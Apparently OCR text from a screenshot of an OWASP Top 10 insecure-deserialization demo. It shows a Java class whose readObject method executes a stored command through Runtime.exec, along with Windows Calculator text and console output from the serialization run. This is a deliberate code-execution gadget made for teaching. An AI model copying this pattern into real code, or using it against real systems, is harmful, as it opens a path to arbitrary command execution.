 class VulnerableObj implements Serializable {
public String command;
public VulnerableObj(String command) { this.command = command; }
@
private void readObject(ObjectInputStream in) throws IOException, ClassNotFoundException {
in.defaultReadObject();
String line;
Process process = Runtime.getRuntime().exec(this.command);
BufferedReader input = new BufferedReader(new InputStreamReader(process.getInputStream()));
while ((line = input.readLine()) != null) {
System.out.println(line);
}
}
}
Calculator
Standard
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
InsecureDeserialization
"C:\Program Files\Java\jdk1.8.0_281\bin\java.exe" ...
---------------------------------------------------------------------
Serializing a com.example.owasptop10.VulnerableObj
com.example.owasptop10.VulnerableObj@3cd1a2f1
Deserializing a Vulnerable object.
Exception in thread "main" java.lang.ClassCastException Create breakpoint : com.example.owasptop10.VulnerableObj cannot be cast to com.example.owasptop10.Employee
at com.example.owasptop10.InsecureDeserialization.deserializeObject(InsecureDeserialization.java:33)
at com.example.owasptop10.InsecureDeserialization.main(InsecureDeserialization.java:24)